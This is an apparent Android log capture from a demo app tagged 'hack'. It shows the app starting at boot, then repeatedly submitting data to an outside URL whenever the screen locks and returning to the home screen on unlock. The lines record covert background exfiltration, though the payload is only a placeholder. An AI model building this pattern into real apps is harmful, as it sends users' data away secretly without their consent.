 Time tag Message
01-14 01:06:46.804 hack 开机完成，注册广播接收者
01-14 01:07:24.655 hack 屏幕锁住
01-14 01:07:25.233 hack 提交数据->http://www.igeek.org/hack?info=hack!!!!your information
01-14 01:07:30.319 hack 提交数据->http://www.igeek.org/hack?info=hack!!!!your information
01-14 01:07:35.405 hack 提交数据->http://www.igeek.org/hack?info=hack!!!!your information
01-14 01:07:40.515 hack 提交数据->http://www.igeek.org/hack?info=hack!!!!your information
01-14 01:07:40.960 hack 屏幕解开
01-14 01:07:40.968 hack 转向HOME
01-14 01:08:22.007 hack 屏幕锁住
01-14 01:08:22.600 hack 提交数据->http://www.igeek.org/hack?info=hack!!!!your information
01-14 01:08:27.663 hack 提交数据->http://www.igeek.org/hack?info=hack!!!!your information
01-14 01:08:31.882 hack 屏幕解开
01-14 01:08:31.882 hack 转向HOME